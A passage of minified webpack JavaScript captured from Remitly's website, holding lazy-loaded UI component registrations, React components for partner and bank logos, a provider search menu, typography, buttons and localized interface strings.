0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(2803),o.e(1823)]).then(o.bind(o,431823))];case 1:return[2,e.sent().UniversalTrustRatingsBrandV1]}}))}))}],["UniversalStickyFooterV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2210)]).then(o.bind(o,454744))];case 1:return[2,e.sent().UniversalStickyFooterV1]}}))}))}],["UniversalTrustPilotTestimonials",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(2594)]).then(o.bind(o,282594))];case 1:return[2,e.sent().UniversalTrustPilotTestimonials]}}))}))}],["UniversalCountriesList",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6107),o.e(7048)]).then(o.bind(o,7048))];case 1:return[2,e.sent().UniversalCountriesList]}}))}))}],["UniversalCountriesCards",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(4927)]).then(o.bind(o,904927))];case 1:return[2,e.sent().UniversalCountriesCards]}}))}))}],["UniversalIbanCalculator",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(818),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(3786),o.e(9388)]).then(o.bind(o,749388))];case 1:return[2,e.sent().UniversalIbanCalculator]}}))}))}],["UniversalPaymentRequest",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(9652),o.e(8896),o.e(6107),o.e(173)]).then(o.bind(o,652673))];case 1:return[2,e.sent().UniversalPaymentRequest]}}))}))}],["UniversalPayoutClaimDisplay",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(9652),o.e(8896),o.e(6107),o.e(3502)]).then(o.bind(o,364796))];case 1:return[2,e.sent().UniversalPayoutClaimDisplay]}}))}))}],["UniversalCurrencyPairsList",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6107),o.e(9495)]).then(o.bind(o,749495))];case 1:return[2,e.sent().UniversalCurrencyPairsList]}}))}))}],["UniversalTopReceivingCountries",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(1489)]).then(o.bind(o,381489))];case 1:return[2,e.sent().UniversalTopReceivingCountries]}}))}))}],["UniversalSwiftCodeChecker",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(6107),o.e(5039)]).then(o.bind(o,290479))];case 1:return[2,e.sent().UniversalSwiftCodeChecker]}}))}))}],["UniversalSwiftCodeFinder",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(818),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(6520),o.e(6107),o.e(5155)]).then(o.bind(o,232708))];case 1:return[2,e.sent().UniversalSwiftCodeFinder]}}))}))}],["UniversalHeroText",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4282)]).then(o.bind(o,794282))];case 1:return[2,e.sent().UniversalHeroText]}}))}))}]]);var u=window[c.G];!function(){(0,a.sH)(this,void 0,void 0,(function(){var e,n,t,r,i,c,d,l;return(0,a.YH)(this,(function(f){switch(f.label){case 0:return e=Promise.all([o.e(3642),o.e(3144),o.e(234),o.e(3779),o.e(9652),o.e(5470)]).then(o.bind(o,105470)).catch((function(){return null})),n=function(e){var n,t,r=new Map;try{for(var i=(0,a.Ju)(e),o=i.next();!o.done;o=i.next()){var c=o.value.component;if(s.has(c)){var u=s.get(c)().catch((function(){return null}));r.set(c,u)}}}catch(e){n={error:e}}finally{try{o&&!o.done&&(t=i.return)&&t.call(i)}finally{if(n)throw n.error}}return r}(u.components),[4,e];case 1:return(t=f.sent())?(r=t.setupTrackingClients,i=t.startBugSnag,c=t.getErrorBoundary,d=t.hydrationFunction,r(u),i(u),l=c(u),d(u,n,l),[2]):[2]}}))}))}()})();
//# sourceMappingURL=caribou-renderer-client-0.1.1-53d4dc04203be2695976.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-ddd6829dfb21a0481ea9.js
body_size: 10272
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[5322],{634466:(e,t,n)=>{n.d(t,{A:()=>o});var r=n(283653);const o=[{key:r.A.EUCALYPTUS,value:r.A.EUCALYPTUS},{key:r.A.INDIGO,value:r.A.INDIGO},{key:r.A.INDIGO_DARK,value:r.A.INDIGO_DARK},{key:r.A.INDIGO_EXTRA_DARK,value:r.A.INDIGO_EXTRA_DARK},{key:r.A.JICAMA,value:r.A.JICAMA},{key:r.A.LIGHT,value:r.A.LIGHT},{key:r.A.MACADAMIA,value:r.A.MACADAMIA},{key:r.A.UBE,value:r.A.UBE},{key:r.A.WASABI,value:r.A.WASABI}]},952295:(e,t,n)=>{n.d(t,{A:()=>M});var r=n(585608),o=n(514041),i=n(294362),a=n(386863),s=n(627848),l=n(512662),c=n(508102),u=n(533064),d=n(606072),h=n(49376),m=n(977367),g=function(e){var t=e.style,n=t(d.Bq.center,(0,m.eV)("xl","top"),(0,m.eV)("lg","bottom"),{$nest:(0,r.Cl)({},d.pL.smDown((0,r.Cl)({},(0,m.eV)("lg","top"))))}),o=t((0,h.V)((0,m.Lc)("lg","bottom"),"marginBottom"));return{containerStyles:n,disclaimerStyles:t(m.cs.psmall,(0,m.Lc)("none","bottom"),(0,m.Lc)("xl","top")),headerContainer:o}},p=n(497496),f=n(357431),v=n(489243),y=function(e){var t=e.style,n=t((0,d.eV)("mdSm","horizontal"),(0,d.eV)("md","vertical"),m.Mi.greycliffCFFont,m.TA.psmall,{height:"100%",width:150,background:v.colorWhite,borderRadius:16,boxShadow:"0px 2px 8px 0px rgba(0, 0, 0, 0.16)",cursor:"hover"}),o=t({width:126,height:64,display:"flex",justifyContent:"center",alignItems:"center"}),i=t({maxWidth:"100%",maxHeight:"100%"}),a=t((0,m.Lc)("sm","top"),{color:"#04829E"}),s=t({display:"flex",justifyContent:"center"}),l=t((0,m.Lc)("xs","right")),c=t((0,m.Lc)("sm","top")),u=t({fontSize:12,$nest:{"&:before":{verticalAlign:"middle"}}}),h=t({display:"flex",justifyContent:"center",alignItems:"stretch",flexWrap:"wrap",$nest:(0,r.Cl)((0,r.Cl)({},d.pL.mdUp({gap:"24px"})),d.pL.smDown({gap:"16px"}))}),g=t({$nest:(0,r.Cl)((0,r.Cl)({},d.pL.smDown((0,m.Lc)("md","vertical"))),d.pL.mdUp((0,m.Lc)("mdLg","vertical")))}),p=t({objectFit:"contain",$nest:(0,r.Cl)((0,r.Cl)({},d.pL.smDown((0,m.Lc)("mdLg","bottom"),{maxWidth:125})),d.pL.mdUp((0,m.Lc)("mdLg","right"),{maxHeight:48}))}),f=t((0,m.Lc)("md"),{borderTop:"1px solid ".concat(v.colorBrandGray6)}),y=t((0,m.Lc)("sm"),m.TA.h4),C=t((0,m.Lc)("xs"),m.TA.mobilePSmall,d.YU.semibold,{color:v.colorBrandRed9,fontStyle:"italic"}),E=t((0,m.Lc)("xs"),d.YU.semibold);return{container:n,logoContainer:o,logo:i,linkSection:a,linkedArrow:s,descriptionSection:c,forwardIcon:u,nameSection:l,flexed:h,staticLogosSection:g,staticLogo:p,partnerHelpSection:f,partnerHelpTitle:y,partnerHelpDisclaimer:C,partners:t((0,m.Lc)("sm")),partnerCounter:E,arrow:t((0,m.Lc)("xs","right"),{display:"flex",flexDirection:"column",justifyContent:"center"})}},C=n(412867),E=function(e){var t=e.logoUrl,n=e.logoAlt,r=e.url,a=e.placement,s=(0,c.Ay)(),l=(0,u.I)(y,s.styleSheet),d=s.context.imageOptimizationServiceUrl;return o.createElement("a",{href:r,onClick:function(){(0,C.U)({target:"linked-destinations",context:"destination-link",screen:s.componentName,properties:{href:r,inner_text:n,component_id:s.componentInstanceId}})}},o.createElement("div",{className:l.container},o.createElement("div",{className:l.logoContainer},o.createElement("img",{src:(0,p.p4)(d,t),loading:a===f.A.HERO?"eager":"lazy",alt:n,className:l.logo})),o.createElement("div",{className:l.linkSection},o.createElement("div",{className:l.linkedArrow},o.createElement("div",null,o.createElement("span",{className:l.nameSection},n||"Display name")),o.createElement("div",{className:l.arrow},o.createElement("span",{className:(0,i.Ly)("orca-icon-forward-arrow",l.forwardIcon)}))))))},A=function(e){var t=(0,c.Ay)().styleSheet,n=(0,u.I)(y,t);return o.createElement("div",{className:n.flexed},e.partnersInfo.map((function(e,t){return o.createElement(E,{key:e.destinationPartnerName+t.toString(),logoUrl:e.imageUrl,logoAlt:e.destinationPartnerName,url:e.link})})))},P=function(e){var t=(0,c.Ay)(),n=t.context,r=t.styleSheet,a=n.imageOptimizationServiceUrl,s=(0,u.I)(y,r);return o.createElement("div",{className:(0,i.Ly)(s.staticLogosSection,s.flexed)},e.logos.map((function(e){return o.createElement("img",{loading:"lazy",key:e.imageAlt,alt:e.imageAlt,src:(0,p.p4)(a,e.imageUrl),className:s.staticLogo})})))},S=n(167721),b=function(e){var t=e.style,n=t({display:"flex",height:"100px",justifyContent:"center"}),o=t({maxWidth:"100%",maxHeight:"100%",height:"auto",width:"auto",objectFit:"contain",margin:"auto",$nest:(0,r.Cl)({},d.pL.smDown({width:"200px"}))}),i=t({alignSelf:"center",display:"flex"}),a=t({rowGap:(0,m.YK)("lg")});return{logoPixel:t({width:1}),logoContainer:n,logo:o,link:i,rowGap:a}},x=function(e){var t=e.bankLogos,n=e.styles,r=o.useMemo((function(){return t.filter((function(e){return Boolean(e.linkTo)}))}),[t]);return o.createElement(o.Fragment,null,r.map((function(e,t){return o.createElement("a",{href:e.linkTo,target:"_blank",rel:"noreferrer noopener",key:t,title:e.imageAlt},o.createElement("img",{loading:"lazy",alt:e.imageAlt,className:null==n?void 0:n.logoPixel,width:"1",height:"100%",src:"[data-uri]"}))})))},w=function(e){var t=e.bankLogos,n=(0,c.Ay)(),a=n.context.imageOptimizationServiceUrl,s=(0,r.zs)(o.useState(!1),2),l=s[0],d=s[1],h=(0,u.I)(b,n.styleSheet),m=o.useCallback((function(){return d(!0)}),[]),g=o.useCallback((function(e){var t=e.currentTarget.href,r=e.currentTarget.title;(0,C.U)({target:"bank-logo-brandV1",context:"blog-logo-brandV1-link",screen:n.componentName,properties:{href:t,inner_text:r,component_id:n.componentInstanceId}})}),[n.componentName,n.componentInstanceId]),f=((null==t?void 0:t.length)||0)%3?"rm-col-md-3":"rm-col-md-4";return o.createElement(o.Fragment,null,!l&&o.createElement(x,{bankLogos:t,styles:h}),o.createElement(S.A,{styleSheet:n.styleSheet,onContentVisible:m},o.createElement("div",{className:(0,i.Ly)("rm-row","justify-content-center",h.rowGap)},t.map((function(e,t){var n=o.createElement("img",{loading:"lazy",src:(0,p.p4)(a,e.imageUrl),alt:e.imageAlt,className:h.logo});return o.createElement("div",{className:(0,i.Ly)("rm-col-xs-12","rm-col-sm-6","rm-col-md-4","rm-col-lg-3","rm-col-xl-2","flex-column",f,"align-self-center",h.logoContainer),key:t},e.linkTo?o.createElement("a",{href:e.linkTo,target:"_blank",rel:"noreferrer noopener",key:t,title:e.imageAlt,onClick:g},n):n)})))))};w.displayName="BankLogosComponent";var N=n(326438),R=n(129677),L=n(283653),I=function(){var e=(0,c.Ay)(),t=e.context,n=e.styleSheet,i=(0,u.I)(y,n),a=(0,r.zs)((0,o.useState)(!1),2),s=a[0],l=a[1],d=(0,o.useCallback)((function(){var e,n=t.destinations||{};return(e=[]).concat.apply(e,(0,r.fX)([],(0,r.zs)(Object.values(n)),!1))}),[t.destinations]),h=(0,o.useCallback)((function(){var e=d();return(0,r.fX)([],(0,r.zs)(new Set(e.map((function(e){return e.name})))),!1)}),[d])(),m=s?h:h.slice(0,5),g="Destination Partner count: ".concat(h.length),p=(0,o.useCallback)((function(){l(!0)}),[]),f=(0,o.useCallback)((function(){l(!1)}),[]);return o.createElement("div",{className:i.partnerHelpSection},o.createElement("div",{className:i.partnerHelpDisclaimer},"NOTE: this section is displayed only in Caribou. It will not be shown in the Landing Page."),o.createElement("div",{className:i.partnerHelpTitle},"Destination Partner Match Names"),o.createElement("div",{className:i.partnerCounter},g),o.createElement("div",{className:i.partners},m.map((function(e){return o.createElement("div",{key:e},e)}))),!s&&o.createElement(N.j,{variant:R.B.SECONDARY,styleSheet:n,theme:L.A.INDIGO,onClick:p},"Show more"),s&&o.createElement(N.j,{variant:R.B.PRIMARY,styleSheet:n,theme:L.A.INDIGO,onClick:f},"Hide"))},_=n(830965),T=n(974136),k=n(122466),H=n(72632),O=n(634958),U=function(e){var t=e.style;return{arrow:t((0,m.Lc)("sm","left"),{display:"flex",alignItems:"center"}),container:t((0,m.Lc)("lg","top"),{display:"inline-block"}),desktopContainer:t({position:"relative",display:"flex",justifyContent:"center",$nest:(0,r.Cl)({},d.pL.mdDown({display:"none"}))}),desktopMenuContainer:t((0,m.eV)("md"),{backgroundColor:v.colorWhite,maxHeight:"483px",maxWidth:"900px",overflowY:"scroll",position:"absolute",top:"5px",width:"calc(65vw)",zIndex:m.IQ.modal}),mobileContainer:t({$nest:(0,r.Cl)({},d.pL.lgUp({display:"none"}))}),providerOption:t((0,m.eV)("sm","vertical"),(0,m.eV)("md","horizontal"),(0,d.zm)("white",v.colorBrandIndigo4),m.Mi.greycliffCFFont,m.TA.mobileP,{display:"flex",justifyContent:"space-between",width:"100%"}),viewMoreContainer:t(m.Mi.greycliffCFFont,{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",cursor:"pointer"})}};const W=new(n(560147).S)({Search:{bn:"সার্চ করুন",de:"Suchen",en:"Search",es:"Buscar",fr:"Rechercher",hi:"Search karein",it:"Cerca",ja:"検索",ko:"검색",nl:"Zoeken",pl:"Wyszukaj",pt:"Pesquisar",ro:"Căutare",th:"ค้นหา",tl:"Maghanap",tr:"Ara",vi:"Tìm kiếm",zh:"搜索"},"View more":{bn:"আরও দেখুন",de:"Mehr anzeigen",en:"View more",es:"Ver más",fr:"Afficher plus",hi:"Aur dekhein",it:"Vedi altro",ja:"さらに表示",ko:"더 보기",nl:"Meer bekijken",pl:"Wyświetl więcej",pt:"Ver mais",ro:"Vezi mai multe",th:"ดูเพิ่มเติม",tl:"Tumingin ng higit pa",tr:"Daha fazlasını görüntüle",vi:"Xem thêm",zh:"查看更多"}});var z=function(e){var t=e.theme,n=(0,c.Ay)(),i=n.context,a=n.locale,s=n.styleSheet,l=(0,u.I)(U,s),d=(0,O.W)(a,W),h=o.useRef(null),m=o.useRef(null),g=o.useRef(null),p=(0,r.zs)(o.useState(!1),2),f=p[0],v=p[1],y=o.useCallback((function(){return v(!f)}),[f,v]),C=function(){var e;null===(e=null==g?void 0:g.current)||void 0===e||e.close(),v(!1)};o.useEffect((function(){if(f)return function(){var e,t;null===(e=null==g?void 0:g.current)||void 0===e||e.open((function(){var e;null===(e=null==g?void 0:g.current)||void 0===e||e.focusTypeToFind()})),null===(t=null==m?void 0:m.current)||void 0===t||t.focus()}(),document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){h.current&&!h.current.contains(e.target)&&C()}function t(e){"Escape"===e.key&&C()}}),[f]),o.useEffect((function(){var e=function(e){var t;e.persisted&&(null===(t=null==g?void 0:g.current)||void 0===t||t.close())};return window.addEventListener("pageshow",e),function(){window.removeEventListener("pageshow",e)}}),[]);var E,A,P,S=function(){f&&C()},b=new H.K(i,a).withTargetCountryPrefix("providers-"),x=i.providers.sort((function(e,t){return e.displayName.localeCompare(t.displayName)})).map((function(e){return{selected:!1,value:e,label:e.displayName,anchor:b.withPostFix("send-money-to-".concat(e.urlParam.toLocaleLowerCase())).build()}})),w=function(e){return o.createElement("a",{className:l.providerOption,key:e.value.id,href:e.anchor},e.label)};return o.createElement("div",{className:l.container,ref:h},o.createElement(N.j,{onClick:y,variant:R.B.PRIMARY,styleSheet:s,theme:t},o.createElement("div",{className:l.viewMoreContainer},d("View more"),o.createElement("div",{className:(0,_.classes)(l.arrow,"orca-icon orca-icon-down-arrow after")}))),(E="destinations-providers-listbox-".concat(n.componentInstanceId),A=o.createElement("div",{className:l.mobileContainer},o.createElement(T.A,(0,r.Cl)({ref:g,options:x,renderOption:w,placeholder:d("Search"),onClose:S,chunkSize:30,searchboxName:"search-provider-name",fullScreenLimitedWidth:!0,preventReorder:!0,navigateOnSelectAnchor:!0,withFloatingLabel:!0,withOptionsCycling:!0,labelText:d("Search"),listboxId:E},n))),P=o.createElement("div",{className:l.desktopContainer},o.createElement(k.A,(0,r.Cl)({className:l.desktopMenuContainer,ref:m,options:x,renderOption:w,placeholder:d("Search"),chunkSize:30,onClose:S,searchboxName:"search-provider-name",listboxId:E,withOptionsCycling:!0},n))),o.createElement(o.Fragment,null,A,f&&P)))},D=function(e){var t,n=e.header,d=e.description,h=e.bankLogos,m=e.disclaimer,p=e.theme,f=(0,c.Ay)(),v=(0,u.I)(g,f.styleSheet),y=!!e.destinationPartnerInfo&&(null===(t=e.destinationPartnerInfo)||void 0===t?void 0:t.length)>0,C=e.destinationPartnerInfo||[],E=y&&void 0===f.context.pageTypeSegment,S=e.viewMoreProvidersEnabled&&"true"!==e.hideFullList&&f.context.providers.length>C.length;return o.createElement(s.A,{theme:e.theme},o.createElement("div",{className:(0,i.Ly)("rm-container",v.containerStyles)},o.createElement(a.A,(0,r.Cl)({header:n,subheader:d,theme:e.theme,placement:e.placement,containerClassName:v.headerContainer},f)),y&&o.createElement("div",null,o.createElement(A,{partnersInfo:C,placement:e.placement}),!S&&o.createElement(P,{logos:e.bankLogos})),Boolean(null==h?void 0:h.length)&&!y&&o.createElement(w,(0,r.Cl)({},f,{bankLogos:h})),S&&o.createElement(z,{theme:p}),m&&o.createElement("div",{className:"rm-row"},o.createElement("div",{className:"rm-col-12"},o.createElement("div",{className:v.disclaimerStyles},o.createElement(l._,{text:m,theme:e.theme})))),E&&o.createElement(I,null)))};D.displayName="DestinationsComponent";const M=D},54943:(e,t,n)=>{var r;n.d(t,{A:()=>o}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(r||(r={}));const o=r},475331:(e,t,n)=>{n.d(t,{Sq:()=>s,qt:()=>i});n(514041);var r=n(749652),o=n(344279),i=function(e,t){var n=(0,o.q)(t,e);return function(e,t){return function(e,t,n){var r=t[e];if(r&&n)Object.keys(n).forEach((function(e){r=r.replace(new RegExp("{".concat(e,"}"),"gi"),n[e])}));else if(!r)return e;return r}(e,n,t)}},a=function(e){var t={};return Object.keys(e).forEach((function(n){Object.keys(e[n]).forEach((function(r){t[r]||(t[r]={}),t[r][n]=e[n][r]}))})),t},s=function(e){var t={};return Object.keys(e.dict).forEach((function(n){var o=e.dict[n];Object.keys(o).forEach((function(e){var t,n;"object"==typeof o[e]&&"translationsForEUSimple"===e&&Object.assign(o,(t=o[e],n={},r.$q.forEach((function(e){n["".concat(e.iso2.toLowerCase(),"_en")]=t.en,n["".concat(e.iso2.toLowerCase(),"_es")]=t.es,n["".concat(e.iso2.toLowerCase(),"_fr")]=t.fr,n["".concat(e.iso2.toLowerCase(),"_it")]=t.it||t.en,n["".concat(e.iso2.toLowerCase(),"_nl")]=t.en,n["".concat(e.iso2.toLowerCase(),"_da")]=t.en,n["".concat(e.iso2.toLowerCase(),"_no")]=t.en,n["".concat(e.iso2.toLowerCase(),"_sv")]=t.en,n["".concat(e.iso2.toLowerCase(),"_fi")]=t.en,n["".concat(e.iso2.toLowerCase(),"_vi")]=t.vi})),n))})),t[n]=o})),{i18nData:a(t),identifier:e.identifier}}},386863:(e,t,n)=>{n.d(t,{A:()=>p});var r=n(585608),o=n(514041),i=n(294362),a=n(977367),s=n(235167),l=n(357431),c=n(553692),u=n(606072),d=n(508102),h=n(509034),m=n(512662),g=function(e){switch(e){case"quote":return"span";case"plarge":case"psmall":return"p";default:return e}};const p=function(e){var t=e.header,n=e.subheader,p=e.preheader,f=e.theme,v=e.placement,y=void 0===v?l.A.COMPONENT:v,C=e.subheaderTag,E=void 0===C?"p":C,A=e.preHeaderTag,P=void 0===A?"p":A,S=e.containerClassName,b=void 0===S?"":S,x=e.textAlign,w=(0,d.Ay)(),N=w.context,R=w.styleSheet,L=function(e){return e?"object"==typeof(t=e)&&"mobile"in t&&"desktop"in t?e:{mobile:e,desktop:e}:{mobile:c.A.CENTER,desktop:c.A.CENTER};var t}(x),I="common.ComponentHeader-".concat(f,"-").concat(y,"-").concat(L.mobile,"-").concat(L.desktop),_=(0,s.G)(N,I,function(e,t,n,o){var i=e.style,s=i(o.mobile===o.desktop?u.Bq[o.mobile]:(0,r.Cl)((0,r.Cl)({},u.Bq[o.mobile]),{$nest:(0,r.Cl)({},u.pL.lgUp(u.Bq[o.desktop]))}),(0,u.Lc)("lg","bottom")),l=i({margin:0,padding:0}),c=a.cs[t],d=i({margin:0,padding:0,$nest:(0,r.Cl)((0,r.Cl)({},u.pL.smDown((0,u.Lc)("mdSm","top"))),u.pL.mdUp((0,u.Lc)("md","top")))},c),h=a.cs[n];return{container:s,header:l,subheader:d,preheader:"".concat(i({margin:0,padding:0,$nest:(0,r.Cl)((0,r.Cl)({},u.pL.smDown((0,u.Lc)("mdSm","top"))),u.pL.mdUp((0,u.Lc)("md","top")))})," ").concat(i(h))}}(R,E,P,L)),T=g(E),k=g(P);return o.createElement("div",{className:(0,i.Ly)(_.container,b)},o.createElement("div",{className:"rm-row justify-content-center"},o.createElement("div",{className:"rm-col-12 rm-col-md-10"},p&&o.createElement(k,{className:_.preheader},o.createElement(m._,{text:p,theme:f})),t&&o.createElement(h.A,{placement:y,className:_.header,generateMarkdown:!0,theme:f},t),n&&o.createElement(T,{className:_.subheader},o.createElement(m._,{text:n,theme:f})))))}},509034:(e,t,n)=>{n.d(t,{A:()=>l});var r=n(514041),o=n(357431),i=n(512662),a=n(306522),s=function(e){var t=e.placement,n=e.children,s=void 0===n?"":n,l=e.generateMarkdown,c=void 0!==l&&l,u=e.className,d=void 0===u?"":u,h=e.theme,m=t===o.A.HERO?"h1":"h2";return r.createElement(a.o,{className:d,variant:m,fallbackTheme:h},c?r.createElement(i._,{text:s,theme:h}):s)};const l=s;s.displayName="HeaderPlacementBrandV1"},589750:(e,t,n)=>{n.d(t,{p:()=>s,w:()=>l});var r=n(514041),o=n(283653),i=n(100262),a=r.createContext(void 0),s=function(e){var t=r.useContext(a);return t?t.themeConfig:(0,i.iV)(e||o.A.LIGHT)},l=function(e){var t=e.theme,n=e.children,o=r.useMemo((function(){return(0,i.iV)(t)}),[t]),s=r.useMemo((function(){return{theme:t,themeConfig:o}}),[t,o]);return r.createElement(a.Provider,{value:s},n)}},306522:(e,t,n)=>{n.d(t,{o:()=>g});var r=n(514041),o=n(294362),i=n(508102),a=n(533064),s=n(589750),l=n(585608),c=n(832732),u=n(100262),d='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),h='"GreycliffCF", '.concat(d),m={plarge:"p",psmall:"p",quote:"span",disclaimer:"p",label:"p"},g=function(e){var t=e.variant,n=void 0===t?"p":t,d=e.tag,g=e.className,p=e.id,f=e.children,v=e.fallbackTheme,y=(0,i.Ay)().styleSheet,C=(0,s.p)(v),E=(0,a.I)((function(e){return function(e,t){var n=e.style,r=t||u._k;return{h1:n({fontWeight:c.fontWeights.fontWeightHeadingH1,lineHeight:1.2},(0,u.Vd)("fontSizeHeadingH1"),{$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:44}))}),h2:n({fontWeight:c.fontWeights.fontWeightHeadingH2,lineHeight:1.2},(0,u.Vd)("fontSizeHeadingH2"),{$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:35}))}),h3:n({fontWeight:c.fontWeights.fontWeightHeadingH3,lineHeight:1.2,fontSize:23,$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:28}))}),h4:n({fontWeight:c.fontWeights.fontWeightHeadingH4,lineHeight:1.2,fontSize:19,$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:22}))}),h5:n((0,u.Vd)("fontSizeHeadingH5"),{fontWeight:c.fontWeights.fontWeightHeadingH5,lineHeight:c.lineHeights.lineHeightHeadingH5}),h6:n((0,u.Vd)("fontSizeHeadingH6"),{fontWeight:c.fontWeights.fontWeightHeadingH6,lineHeight:c.lineHeights.lineHeightHeadingH6}),p:n({fontWeight:c.fontWeights.fontWeightBodyP1,fontSize:16,$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:18}))}),span:n({fontWeight:c.fontWeights.fontWeightBodyP2,lineHeight:1.2,fontSize:16,$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:18}))}),plarge:n({fontWeight:c.fontWeights.fontWeightBodyP1,lineHeight:1.2,fontSize:19,$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:22}))}),psmall:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.4,fontSize:13,$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:14}))}),quote:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.2,fontSize:23,fontStyle:"italic",$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:28}))}),disclaimer:n({fontWeight:400,fontSize:13,$nest:(0,l.Cl)({},u.HP[u.i8.mdUp]({fontSize:14}))}),label:n((0,u.Vd)("fontSizeLabelL3"),(0,u.XP)("betweenText","bottom"),{fontWeight:700,lineHeight:1.4}),text:n({fontFamily:h,color:r.typography.text})}}(e,C)}),y),A=d||function(e){return e in m?m[e]:e}(n);return r.createElement(A,{id:p,className:(0,o.Ly)(E[n],E.text,g)},f)}},129677:(e,t,n)=>{var r;n.d(t,{B:()=>r}),function(e){e.PRIMARY="primary",e.SECONDARY="secondary",e.PRIMARY_ONLY="primary_only"}(r||(r={}))},326438:(e,t,n)=>{n.d(t,{j:()=>s});var r=n(514041),o=n(294362),i=n(589750),a=n(520562),s=function(e){var t=e.onClick,n=e.disabled,s=e.className,l=e.styleSheet,c=e.variant,u=e.theme,d=e.children,h=e.value,m=e.testId,g=e.type,p=e.shape,f=e.size,v=(0,i.p)(u),y={shape:p,size:f},C=(0,a.f)(l,c,v,n,y);return r.createElement("button",{className:(0,o.Ly)(C,s),onClick:t,disabled:n,value:h,type:g,"data-testid":null!=m?m:""},d)};s.displayName="ButtonTangram"},520562:(e,t,n)=>{n.d(t,{f:()=>d});var r=n(585608),o=n(832732),i=n(129677),a=n(100262),s=n(606072),l=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},(0,a.Vd)("fontSizeBodyP2")),{fontWeight:parseInt(o.fontWeights.fontWeightButtonB2,10),lineHeight:o.lineHeights.lineHeightButtonB2}),a.Mi.base),c={medium:(0,r.Cl)((0,r.Cl)((0,r.Cl)({},(0,a.IR)("xl","horizontal")),(0,a.IR)("md","vertical")),{minHeight:a.e3.button}),small:(0,r.Cl)((0,r.Cl)((0,r.Cl)({},(0,a.IR)("md","horizontal")),(0,a.IR)("mdSm","vertical")),{minHeight:48,$nest:(0,r.Cl)({},s.pL.xsOnly((0,r.Cl)({minHeight:a.e3.buttonSmall},(0,a.IR)("sm","vertical"))))})},u={rounded:(0,a.vI)("full"),rectangular:(0,a.vI)("sm")},d=function(e,t,n,o,s){var d=t===i.B.PRIMARY_ONLY?i.B.PRIMARY:t,h=n.button[d],m=(null==s?void 0:s.shape)||"rounded",g=(null==s?void 0:s.size)||"medium",p="small"===g,f=t===i.B.SECONDARY,v=c[g],y=p&&f,C=(0,a.rH)(y?"transparent":h.border,"focused");return 